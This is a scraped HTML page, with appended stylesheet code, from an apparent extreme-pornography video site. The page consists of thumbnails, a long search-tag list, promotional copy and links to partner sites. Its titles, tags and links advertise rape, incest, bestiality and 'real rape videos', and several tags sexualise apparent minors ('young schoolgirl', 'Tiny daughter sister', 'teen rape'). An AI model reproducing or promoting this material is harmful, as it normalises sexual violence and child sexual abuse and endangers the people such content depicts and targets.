                        <article class="thumb">
                            <a href="/en/video/1426482545949048321/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe25155967e01" src="/thumbs/321/1426482545949048321_0.jpg" alt="Hinagiku Tsubasa Caught Shoplifting Taken To the Office And Punished Fucked" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Hinagiku Tsubasa Caught Shoplifting Taken To the Office And Punished Fucked</h3> <!-- Title -->
                                <span class="on-thumb">10:12</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942639990786141/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10cee5485d" src="/thumbs/141/3824942639990786141_0.jpg" alt="HORRORPORN - Hell in Jail" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>HORRORPORN - Hell in Jail</h3> <!-- Title -->
                                <span class="on-thumb">8:31</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/449700845306178029/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="63da88943aae9ed" src="/thumbs/29/449700845306178029_0.jpg" alt="rough sex and oral sex in a forced threesome porn movie." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>rough sex and oral sex in a forced threesome porn movie.</h3> <!-- Title -->
                                <span class="on-thumb">7:00</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
                               
                                                    
                    </div>
                    <!-- Thumbnails List END -->
                      <!-- Pages Navigation START -->
                    <nav class="nav">
                        <ul>                           
                            <li class="next"><a href="/en/index/popular/2/" target="_self">Next <i class="la la-caret-right"></i> </a></li>
                        </ul>
                    </nav>
                    <!-- Pages Navigation END -->                      
                    
                    
                </section>
                <!-- Categories Section END -->
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Banners Spots START -->
                <aside>
                    
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>

                    <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    
                    <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    
                    <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    
                    <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    
                </aside>
                <!-- Banners Spots END -->
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Tags List Section START -->
                <section>
                    
                    
                    <!-- Section Header START -->
                    <header>
                        <h2>Extreme Rough Porn Popular Movies</h2>
                    </header>
                    <!-- Section Header END -->
                    
                    
                    
                    <!-- Tags List START -->
                    <ul class="list tags">
<li><a href="/en/search/UkFQRUQgTU9NIElOQ0VTVCBTT04gSEFSRENPUkU/" target="_self" title="RAPED MOM INCEST SON HARDCORE">RAPED MOM INCEST SON HARDCORE</a> </li><li><a href="/en/search/UmFwZQ/" target="_self" title="Rape">Rape</a> </li><li><a href="/en/search/em9vIHBvcm4/" target="_self" title="zoo porn">zoo porn</a> </li><li><a href="/en/search/YWJ1c2Vk/" target="_self" title="abused">abused</a> </li><li><a href="/en/search/Zm9yY2VkIGNyZWFtcGll/" target="_self" title="forced creampie">forced creampie</a> </li><li><a href="/en/search/SW5kaWFu/" target="_self" title="Indian">Indian</a> </li><li><a href="/en/search/YW5hbCByYXBl/" target="_self" title="anal rape">anal rape</a> </li><li><a href="/en/search/VGVlbg/" target="_self" title="Teen">Teen</a> </li><li><a href="/en/search/WW91bmc/" target="_self" title="Young">Young</a> </li><li><a href="/en/search/QnJ1dGFs/" target="_self" title="Brutal">Brutal</a> </li><li><a href="/en/search/Rm9yY2VkIHJhcGUgYnJ1dGFsIGRhdWdodGVyIGV4dHJlbWUgYW5hbCByYXBlIHRhYm9vIGtpbmsgZmV0aXNoIGhhcmRjb3JlIGN1bSBzd2FsbG93aW5n/" target="_self" title="Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing">Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing</a> </li><li><a href="/en/search/SW5jZXN0/" target="_self" title="Incest">Incest</a> </li><li><a href="/en/search/VW5jZW5zb3JlZCBKYXBhbmVzZSByYXBl/" target="_self" title="Uncensored Japanese rape">Uncensored Japanese rape</a> </li><li><a href="/en/search/RGVzaQ/" target="_self" title="Desi">Desi</a> </li><li><a href="/en/search/VmlyZ2lu/" target="_self" title="Virgin">Virgin</a> </li><li><a href="/en/search/V2lmZQ/" target="_self" title="Wife">Wife</a> </li><li><a href="/en/search/Q2hpbmE/" target="_self" title="China">China</a> </li><li><a href="/en/search/VmludGFnZQ/" target="_self" title="Vintage">Vintage</a> </li><li><a href="/en/search/VGVhY2hlcg/" target="_self" title="Teacher">Teacher</a> </li><li><a href="/en/search/RGFk/" target="_self" title="Dad">Dad</a> </li><li><a href="/en/search/VHJhbm55/" target="_self" title="Tranny">Tranny</a> </li><li><a href="/en/search/S29yZWFu/" target="_self" title="Korean">Korean</a> </li><li><a href="/en/search/VGhyZWVzb21l/" target="_self" title="Threesome">Threesome</a> </li><li><a href="/en/search/RHJpbms/" target="_self" title="Drink">Drink</a> </li><li><a href="/en/search/QmJ3IHJhcGU/" target="_self" title="Bbw rape">Bbw rape</a> </li><li><a href="/en/search/Rk9SQ0VEIEFOQUwgUkFQRSBBTkFMIEZSRUUgQVJBQg/" target="_self" title="FORCED ANAL RAPE ANAL FREE ARAB">FORCED ANAL RAPE ANAL FREE ARAB</a> </li><li><a href="/en/search/RXh0cmVtZSB2aW9sZW50IHZpb2xhdGlvbiBmb3JjZWQgcG9ybg/" target="_self" title="Extreme violent violation forced porn">Extreme violent violation forced porn</a> </li><li><a href="/en/search/WW91bmcgaW5jZXN0IHJhcGUgZGF1Z2h0ZXI/" target="_self" title="Young incest rape daughter">Young incest rape daughter</a> </li><li><a href="/en/search/cmFwZSBtaWxm/" target="_self" title="rape milf">rape milf</a> </li><li><a href="/en/search/Z3Jhbm55IGJydXRhbCBmb3JjZWQgcmFwZQ/" target="_self" title="granny brutal forced rape">granny brutal forced rape</a> </li><li><a href="/en/search/Zm9yY2VkIGRhdWdodGVy/" target="_self" title="forced daughter">forced daughter</a> </li><li><a href="/en/search/U29uIGZvcmNlcyBtb20gIFJBUEVEIE1PTSBJTkNFU1QgU09OIEhBUkRDT1JFIHRoYWkgdGVlbiAgZm9yY2Vk/" target="_self" title="Son forces mom  RAPED MOM INCEST SON HARDCORE thai teen  forced">Son forces mom  RAPED MOM INCEST SON HARDCORE thai teen  forced</a> </li><li><a href="/en/search/amFwYW5lc2Ugd2lmZSByYXBl/" target="_self" title="japanese wife rape">japanese wife rape</a> </li><li><a href="/en/search/TW9tIHJhcGVk/" target="_self" title="Mom raped">Mom raped</a> </li><li><a href="/en/search/Q2VsZWJyaXR5/" target="_self" title="Celebrity">Celebrity</a> </li><li><a href="/en/search/T3V0ZG9vcg/" target="_self" title="Outdoor">Outdoor</a> </li><li><a href="/en/search/U2VjcmV0YXJ5/" target="_self" title="Secretary">Secretary</a> </li><li><a href="/en/search/RmVtZG9t/" target="_self" title="Femdom">Femdom</a> </li><li><a href="/en/search/VmlvbGVudCBmb3JjZWQga2lkbmFwcGVkIGdhbmcgcmFwZSBncm91cCByYXBl/" target="_self" title="Violent forced kidnapped gang rape group rape">Violent forced kidnapped gang rape group rape</a> </li><li><a href="/en/search/Q291cGxlIFJhcGUgTW9tIERhdWdodGVy/" target="_self" title="Couple Rape Mom Daughter">Couple Rape Mom Daughter</a> </li><li><a href="/en/search/Z3Jhbm55IHJhcGUgZnVsbCBtb3ZpZXM/" target="_self" title="granny rape full movies">granny rape full movies</a> </li><li><a href="/en/search/QW5hbA/" target="_self" title="Anal">Anal</a> </li><li><a href="/en/search/Rm9yY2VkIHJhcGU/" target="_self" title="Forced rape">Forced rape</a> </li><li><a href="/en/search/aW50cnVkZXIgZm9yY2VzIG1vbSBhbmQgc29uIHRvIGZ1Y2s/" target="_self" title="intruder forces mom and son to fuck">intruder forces mom and son to fuck</a> </li><li><a href="/en/search/dmlvbGVudCBmb3JjZWQgZ2FuZ2Jhbmc/" target="_self" title="violent forced gangbang">violent forced gangbang</a> </li><li><a href="/en/search/eW91bmcgc2Nob29sZ2lybCBkYWQgYnJvdGhlciBueWxvbiBwaXNzaW5nIGZpc3Rpbmcgc3BvYW5raW5nIHdoaXBwaW5n/" target="_self" title="young schoolgirl dad brother nylon pissing fisting spoanking whipping">young schoolgirl dad brother nylon pissing fisting spoanking whipping</a> </li><li><a href="/en/search/cmFwZSBhbmFs/" target="_self" title="rape anal">rape anal</a> </li><li><a href="/en/search/VGlueSBkYXVnaHRlciBzaXN0ZXIgYW5hbCBmb3JjZWQgY3JlYW1waWU/" target="_self" title="Tiny daughter sister anal forced creampie">Tiny daughter sister anal forced creampie</a> </li><li><a href="/en/search/ZGFkIGZ1Y2tzIGRhdWdodGVyIGZ1bGwgbW92aWUgdmludGFnZQ/" target="_self" title="dad fucks daughter full movie vintage">dad fucks daughter full movie vintage</a> </li><li><a href="/en/search/R2FuZ2JhbmcgdGVlbiBKYXBhbiBjaGluYQ/" target="_self" title="Gangbang teen Japan china">Gangbang teen Japan china</a> </li><li><a href="/en/search/Rm9yY2Vk/" target="_self" title="Forced">Forced</a> </li><li><a href="/en/search/Rm9yY2VkIGNyZWFtcGllIHB1c3N5/" target="_self" title="Forced creampie pussy">Forced creampie pussy</a> </li><li><a href="/en/search/UGtmIGludHJ1ZGVyIGZvcmNlIHNleCBob21lIGFsb25lIHRlZW4gVmlyZ2luIGdpcmw/" target="_self" title="Pkf intruder force sex home alone teen Virgin girl">Pkf intruder force sex home alone teen Virgin girl</a> </li><li><a href="/en/search/QmxhY2sgZGFkIGZvcmNlIGRhdWdodGVy/" target="_self" title="Black dad force daughter">Black dad force daughter</a> </li><li><a href="/en/search/RGFkZHk/" target="_self" title="Daddy">Daddy</a> </li><li><a href="/en/search/aGQgUkFQRUQgTU9NIElOQ0VTVCBTT04gSEFSRENPUkU/" target="_self" title="hd RAPED MOM INCEST SON HARDCORE">hd RAPED MOM INCEST SON HARDCORE</a> </li><li><a href="/en/search/RGVzaSBjYXVnaHQgIHJhcGUgd2lmZQ/" target="_self" title="Desi caught  rape wife">Desi caught  rape wife</a> </li><li><a href="/en/search/ZHJ1bmsgbW9tIHJhcGVkIGJ5IG93biBzb24/" target="_self" title="drunk mom raped by own son">drunk mom raped by own son</a> </li><li><a href="/en/search/RmFtaWx5/" target="_self" title="Family">Family</a> </li><li><a href="/en/search/Rm9yY2VkIHJhcGUgYnJ1dGFsIGRhdWdodGVyIGJvbmRhZ2UgdHJlbWUgYW5hbCByYXBlIHRhYm9vIGtpbmsgZmV0aXNoIGhhcmRjb3JlIGN1bSBzd2FsbG93aW5n/" target="_self" title="Forced rape brutal daughter bondage treme anal rape taboo kink fetish hardcore cum swallowing">Forced rape brutal daughter bondage treme anal rape taboo kink fetish hardcore cum swallowing</a> </li><li><a href="/en/search/TW9t/" target="_self" title="Mom">Mom</a> </li> 
                    </ul>
                    <!-- Tags List END -->
                    
                </section>
                <!-- Tags List Section END -->

                <!-- Text Block START -->
                <article class="text-block">
                    
                    <header>
                        <h2>About Extreme Rough Porn Site</h2>
                    </header>
<p>					
Welcome to Extreme Rough Porn, the place where you can find the most extreme and hardcore porn videos available on the web. Here, you will find all kinds of rough and hardcore porn that will make you cum harder than ever before.
At Extreme Rough Porn, we strive to provide our viewers with the best quality porn videos that will leave them wanting more. Our videos feature some of the hottest porn stars in the industry, as well as some of the most extreme and hardcore sex scenes you can find.
We have a wid
Our videos are shot in high definition and feature some of the most intense and hardcore sex scenes you can find. We also feature some of the most extreme and hardcore porn stars in the industry, so you can be sure that you’re getting the best quality porn videos available.
At Extreme Rough Porn, we understand that not everyone is into the same kind of porn, so we have a wide variety of videos to choose from. Whether you’re into anal sex, BDSM, gangbangs, or something else, you’ll find something to satisfy your desires here.
</p>
<p>
We also understand that not everyone is into the same kind of porn, so we have a wide variety of videos to choose from. Whether you’re into anal sex, BDSM, gangbangs, or something else, you’ll find something to satisfy your desires here.
At Extreme Rough Porn, we understand that safety is important, so we make sure that all of our videos are safe and secure. We also make sure that all of our videos are legal and comply with all applicable laws.
At Extreme Rough Porn, we strive to provide our viewers with the best quality porn videos that will leave them wanting more. We have a wide variety of videos that range from anal sex, to BDSM, to gangbangs, and much more. No matter what kind of porn you’re into, you’ll find something to satisfy your desires here at Extreme Rough Porn.
So, if you’re looking for the most extreme and hardcore porn videos available on the web, then look no further than Extreme Rough Porn. We guarantee that you won’t be disappointed with the quality of our videos and the intensity of our scenes. So, what are you waiting for? Come check us out and get ready to experience the most extreme and hardcore porn videos available on the web.
</p>

                </article>
                <!-- Text Block END -->
                
                <!-- Partners Section START -->
                <section>
                    
                    
                    <header>
                        <h2>All Similar Extreme Rough Porn Sites</h2>
                    </header>
                    
                    
                    <!-- Partners List START -->
                    <!-- Better to use 12/24/36/48 and e.t.c list number to have last row filled on all resolutions (Just for Feng-Shui) -->
                    <ul class="pt-list">
                        
<li><a href="http://rapeporn.name" data-ct="506518648"  class="trd">Rape Porn</a></li><li><a href="https://incestrapeporn.com/" data-ct="346811034"  class="trd">incest rape porn</a></li><li><a href="https://realrapevideos.com/" data-ct="2077318114"  class="trd">real rape videos</a></li><li><a href="https://vergewaltigungen.pro/" data-ct="1907285463"  class="trd">vergewaltigungen</a></li><li><a href="https://forcedporn.cc/" data-ct="3237393348"  class="trd">forcedp orn</a></li><li><a href="https://roughxxxtube.net/" data-ct="3024057844"  class="trd">Rough XXX Tube</a></li><li><a href="https://roughsexualvideos.com/" data-ct="24354194"  class="trd">rough sexual videos</a></li><li><a href="http://pornoviolaciones.pro/" data-ct="411021745"  class="trd">porno violaciones</a></li><li><a href="https://rapeporn.xyz/" data-ct="656908941"  class="trd">rape porn</a></li><li><a href="https://rapeporn.mobi/" data-ct="2285178488"  class="trd">rape porn</a></li><li><a href="http://forcedporn.me/" data-ct="3071687551"  class="trd">Forced Porn</a></li><li><a href="http://brutalfucking.net/" data-ct="71242159"  class="trd">brutal fucking</a></li><li><a href="https://rapesexvideo.com/" data-ct="2322064779"  class="trd">rape sex video</a></li><li><a href="https://bestteenrapeporn.com/" data-ct="3724837171"  class="trd">best teen rape porn</a></li><li><a href="https://vergewaltigungspornos.pro/" data-ct="4076280162"  class="trd">vergewaltigungs pornos</a></li><li><a href="https://brutalsex.net/" data-ct="343680525"  class="trd">Brutal Sex</a></li><li><a href="http://pornovergewaltigung.pro/" data-ct="2044622012"  class="trd">porno vergewaltigung</a></li><li><a href="https://pornoviolacion.pro/" data-ct="2434868455"  class="trd">porno violacion</a></li><li><a href="https://forcedsexpornsite.com/" data-ct="3034455448"  class="trd">forced sex porn site</a></li><li><a href="https://bestroughfuck.com/" data-ct="18593853"  class="trd">best rough fuck</a></li><li><a href="https://4kgangrapeporn.com/" data-ct="21514818"  class="trd">4k gang rape porn</a></li><li><a href="https://analrape.pro/" data-ct="61781352"  class="trd">anal rape</a></li><li><a href="https://brutalanal.net/" data-ct="86307881"  class="trd">Brutal Anal</a></li><li><a href="https://hard-coreroughporn.com/" data-ct="117087133"  class="trd">hard-coreroughporn</a></li><li><a href="https://roughbbc.com/" data-ct="125410236"  class="trd">roughbbc.com</a></li><li><a href="https://roughporntube.net/" data-ct="141476794"  class="trd">RoughPornTube.net</a></li><li><a href="http://rapeporn.me" data-ct="155053430"  class="trd">Rape Porn</a></li><li><a href="https://gangrape.pro/" data-ct="204808478"  class="trd">gang rape</a></li><li><a href="https://bestpornrape.com/" data-ct="210081653"  class="trd">best porn rape</a></li><li><a href="https://forceporn.org/" data-ct="221336375"  class="trd">ForcedPorn</a></li> 
                        
                    </ul>
                    <!-- Partners List END -->
                    
                    
                    
                </section>
                <!-- Partners Section END -->
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Banners Spots START -->
                <aside>
                    
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    
                    <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    
                    <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    
                    <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    
                    <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    
                </aside>
                <!-- Banners Spots END -->
                        
                        
                
            </div>
        </main>
        <!-- Content END -->
        
    
    
        <!-- ===================================================== -->
        
        
        
        <!-- Site Footer START -->
        <footer class="footer">
            <div class="content">
                    
                <!-- Footer Desc START -->
                <p>&copy; Extreme Rough Porn - All Rights Reserved.</p>

            </div>
        </footer>
        <!-- Site Footer END -->
        
        
        <!-- jQuery Library -->
        <script src="/assets/js/jquery.min.js"></script>
        <!-- !Required! -->
        
        
        <!-- JS Functions -->
        <script src="/assets/js/functions.js"></script>
        <!-- Required functions like Click Events and e.t.c -->
        
        
        <!-- Icon Font -->
        <link href="/assets/fonts/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
     <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d50792db0ee04310a7c6008a919a0590","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>       
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://extremeroughporn.org/assets/css/styles.css
body_size: 4639
content:
body, .header nav, .list, .search, .sort ul, .nav ul, .pt-list a, .footer li a:hover
{ background-color: rgb(10,10,10); }

.media-content
{ background-color: rgb(0,0,0); }

.footer
{ background-color: rgb(20,20,20); }

.menu-btn, .search-btn, .search, .list a, .sort, .thumb figure, .thumb footer span, .nav, aside iframe, .cats-list a, .pt-list, .media-rating a, .media-info a, .footer li a
{ background-color: rgb(40,40,40); }

.thumb a, .input, .textarea
{ border-color: rgb(40,40,40); }

body, input::placeholder, textarea::placeholder, .sort a, .search button, .nav a, .pt-list a, .footer li a
{ color: rgb(180,180,180); }

.highlight, .list a:before, a.logotype span
{ color: rgb(121,118,160); }

#scroll-top, .sort li.active a, .sort a.active, .nav li.active a, .nav a.active, .media-info a:hover
{ background-color: rgb(205,85,100); color: rgb(255,255,255); }

.header nav li.active a, .header nav a.active
{ border-color: rgb(205,85,100); }

a, h1, h2, a.logotype, .menu-btn, .search-btn, input, textarea, .search form:before, .media-rating a:hover, .show-info
{ color: rgb(240,240,240); }

.thumb h3, .on-thumb, .cover, .cover-2
{ background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); }


.media-rating li.like-btn a 
{ background-color: rgb(50,130,100); color: rgb(255,255,255); }

@media all and (min-width:1020px) {
    
    .sort a:hover, .nav a:hover
    { background-color: rgb(20,20,20); }
    
    a:hover, .search button:hover
    { color: rgb(225,85,120); }
    
    .thumb a:hover
    { border-color: rgb(205,85,100); }
    
    .list a:hover, .thumb a:hover h3, .cats-list a:hover
    { background-color: rgb(205,85,100); color: rgb(255,255,255); }
    
    a.logotype, .search button:hover, .sort a:hover, .nav a:hover, .pt-list a:hover
    { color: rgb(240,240,240); }
    
    .media-rating li.like-btn a:hover
    { background-color: rgb(70,150,120); color: rgb(255,255,255); }


}


@font-face{font-family:'Maven Pro'; font-weight: normal; font-style: normal; src:url(../fonts/font/MavenPro-Regular.ttf) format("truetype"); font-display: swap; }
@font-face{font-family:'Maven Pro'; font-weight: bold; font-style: normal; src:url(../fonts/font/MavenPro-Bold.ttf) format("truetype"); font-display: swap; }



.ratio-16x9 { padding-top: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.ratio-4x3 { padding-top: 75%; }
/* Rectangular 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.ratio-1x1 { padding-top: 100%; }
/* Square 1:1 Ratio */

.ratio-2x3 { padding-top: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.ratio-custom { padding-top: 60%; }
/* Custom Ratio, Where 60% - is a sample value. You should change it on your value calculating by formula (height x 100 / width) */



body,html,div,p,a,ul,li,input,button,form,header,main,article,section,footer,aside,figure,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }
header, article, aside, section { display: block; }

body, input, button, textarea { font-family: 'Maven Pro', Arial, sans-serif; }

:after, :before { height: inherit; line-height: inherit; font-family: 'Line Awesome Free'; text-rendering: optimizeLegibility !important; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; }

h1 { font-weight: bold; font-size: 26px; line-height: 32px; margin: 20px 10px 0 10px; }
h2 { margin: 40px 10px 0 10px; font-size: 26px; line-height: 32px; }


.header { min-height: 40px; position: relative; z-index: 99999; }

.logotype { margin: 10px 10px 0 10px; white-space: nowrap; text-overflow: ellipsis; overflow: hidden; font-weight: bold; text-transform: uppercase; display: block; float: left; height: 30px; line-height: 30px; font-size: 18px; }

.menu-btn { border: 0 none; float: left; border-radius: 4px; width: 30px; height: 30px; line-height: 30px; font-size: 24px; cursor: pointer; margin: 10px 0 0 10px; display: block; }
.menu-btn:before { content: '\f0c9'; -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; font-weight: 900; display: block; height: inherit; line-height: inherit; }
.menu-btn.active:before { transform: rotate(90deg); }

.header nav { display: none; box-shadow: 5px 5px 15px -7px rgba(0,0,0,0.6); border-radius: 4px; text-align: left; width: 180px; position: absolute; top: 50px; left: 10px; overflow: hidden; padding: 5px 20px 20px 30px; }
.header nav ul { overflow: hidden; }
.header nav li { overflow: hidden; margin-top: 15px; }
.header nav a { float: left; border-bottom: 3px solid transparent; cursor: pointer; font-size: 16px; height: 30px; line-height: 30px; text-transform: uppercase; overflow: hidden; display: block; font-weight: bold; }

.search-btn { border: 0 none; border-radius: 4px; margin: 10px 10px 0 0; float: right; width: 30px; height: 30px; line-height: 30px; font-size: 20px; cursor: pointer; display: block; }
.search-btn:before { transform: rotate(-90deg); content: '\f002'; font-weight: 900; display: block; height: inherit; line-height: inherit; }
.search-btn.active:before { content: '\f00d'; font-size: 22px; }

.search { display: none; overflow: hidden; box-shadow: 0 5px 15px -7px rgba(0,0,0,0.6); border-radius: 4px; position: absolute; top: 50px; right: 10px; left: 10px; overflow: hidden; z-index: 99999; }
.search form { position: relative; overflow: hidden; }
.search form:before { transform: rotate(-90deg); content: "\f002"; font-weight: 900; position: absolute; height: 30px; line-height: 30px; font-size: 20px; top: 5px; left: 12px; }
.search-input { overflow: hidden; height: 40px; line-height: 40px; padding: 0 45px 0 40px; }
.search input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 18px; height: inherit; line-height: normal; text-align: left; }
.search button { -moz-transition: color 0.3s ease; -webkit-transition: color 0.3s ease; -o-transition: color 0.3s ease; transition: color 0.3s ease; background: none; overflow: hidden; position: absolute; top: 5px; right: 5px; border: 0 none; cursor: pointer; outline: 0 none; width: 30px; font-size: 26px; height: 30px; line-height: 30px; }
.search button:before { content: "\f138"; font-weight: 900; }



.wrapper { position: relative; overflow: hidden; clear: both; min-height: 700px; }

.content { overflow: hidden; min-width: 320px; max-width: 1856px; margin: 0 auto; }
.cover, .cover-2 { display: none; position: fixed; z-index: 89999; top: 0; left: 0; width: 100%; height: 100%; }


.list { margin: 15px 5px 0 10px; overflow: hidden; }
.list li { float: left; margin: 5px 5px 0 0; }
.list a { border-radius: 4px; padding: 0 10px; display: block; overflow: hidden; height: 30px; line-height: 30px; font-size: 15px; }
.list a:before { transform: rotate(-90deg); -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; font-weight: 900; float: left; display: block; margin-right: 2px; height: inherit; line-height: inherit; font-size: 14px; }

.searches { height: 35px; }
.searches a:before { content: '\f002'; }

.sort { border-radius: 4px; padding: 0 0 10px 10px; overflow: hidden; margin: 20px 10px 0 10px; }
.sort ul { overflow: hidden; float: left; padding: 0 0 3px 3px; border-radius: 6px; margin: 10px 10px 0 0; }
.sort li { float: left; margin: 3px 3px 0 0; }
.sort a { font-weight: bold; border-radius: 4px; display: block; height: 30px; line-height: 30px; padding: 0 10px; font-size: 15px; }


/* Thumbnails Styles START */

.thumbs-list { overflow: hidden; padding: 0 5px; }

.thumb { overflow: hidden; display: block; width: 100%; position: relative; }
.thumb a { border-width: 2px; border-style: solid; border-radius: 4px; display: block; position: relative; overflow: hidden; margin: 20px 5px 0 5px; }
.thumb figure { border-radius: 2px; position: relative; overflow: hidden; }
.thumb figure:before { content: ''; height: 32px; width: 32px; position: absolute; top: 50%; left: 50%; margin: -20px 0 0 -20px; border-right: 4px dotted transparent; border-left: 4px dotted transparent; border-top-width: 4px; border-top-style: dotted; border-bottom-width: 4px; border-bottom-style: dotted; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }

.thumb img { -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; border-radius: 2px; position: absolute; top: 0; left: 0; width: 100%; height: auto; z-index: 2; }

.thumb h3 { -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; z-index: 3; position: absolute; bottom: 5px; left: 5px; max-width: 88%; border-radius: 4px; padding: 0 10px; line-height: 30px; height: 30px; overflow: hidden; font-size: 15px; font-weight: bold; white-space: nowrap; text-overflow: ellipsis; }
.thumb h3:before { content: '\f04b'; margin-right: 1px; margin-left: -4px; float: left; font-size: 16px; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }

.thumb footer { overflow: hidden; height: 24px; margin: 5px 0 0 10px; }
.thumb footer span { font-weight: bold; display: block; float: left; height: 24px; line-height: 24px; border-radius: 4px; padding: 0 8px; font-size: 12px; margin-right: 5px; }
.thumb footer span:before { float: left; }
.thumb footer span.likes:before { content: '\f164'; margin-right: 1px; font-size: 16px; }
.thumb footer span.views:before { content: '\f06e'; margin-right: 3px; font-size: 16px; }
.thumb footer span.dur { padding: 0 0 0 3px !important; background: none !important; }
.thumb footer span.dur:before { content: '\f017'; margin-right: 2px; font-size: 16px; }
.thumb footer span.total:before { content: '\f04b'; margin-right: 1px; }

.thumb-cat h3 { font-size: 18px; height: 36px; line-height: 36px; }
.thumb-cat h3:before { content: '\f2f6'; font-size: 20px; margin-right: 3px; margin-left: -2px; }

.on-thumb { z-index: 3; position: absolute; top: 5px; right: 5px; font-weight: bold; border-radius: 4px; padding: 0 5px; line-height: 24px; height: 24px; overflow: hidden; font-size: 15px; }
.thumb-cat .on-thumb { bottom: 46px; left: 12px; top: auto; right: auto; font-weight: normal; font-size: 12px; }
.thumb-cat .on-thumb:before { content: '\f04b'; margin-right: 1px; float: left; font-size: 14px; font-weight: 900; }
.thumb-cat .on-thumb:after { content: ' vids'; font-family: inherit !important; }

@keyframes spinner { from {transform: rotate(0deg);} to { transform: rotate(360deg); }}

/* Thumbnails Styles END */


.nav { clear: both; text-align: center; overflow: hidden; margin: 40px 10px 0 10px; padding: 10px; border-radius: 4px; font-size: 0; }
.nav ul { display: inline-block; vertical-align: top; overflow: hidden; padding: 0 0 3px 3px; border-radius: 6px; }
.nav li { float: left; margin: 3px 3px 0 0; }
.nav a, .nav span { font-weight: bold; border-radius: 4px; display: block; min-width: 24px; height: 34px; line-height: 34px; padding: 0 5px; font-size: 15px; }

.tags a { height: 40px !important; line-height: 40px !important; padding: 0 15px !important; }
.tags a:before { content: '\f02b'; margin-left: -4px; }

aside { font-size: 0; padding-top: 30px; overflow: hidden; text-align: center; clear: both; }
aside iframe { width: 300px; height: 250px; border: 0 none !important; overflow: hidden; margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; }
aside iframe:nth-child(2), aside iframe:nth-child(3), aside iframe:nth-child(4), aside iframe:nth-child(5) { display: none; }  

.cats-list { overflow: hidden; padding: 0 5px; }  
